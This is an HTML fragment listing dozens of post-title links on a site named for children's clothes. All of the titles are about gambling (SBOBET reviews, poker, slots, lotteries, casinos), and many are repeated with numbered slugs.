                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
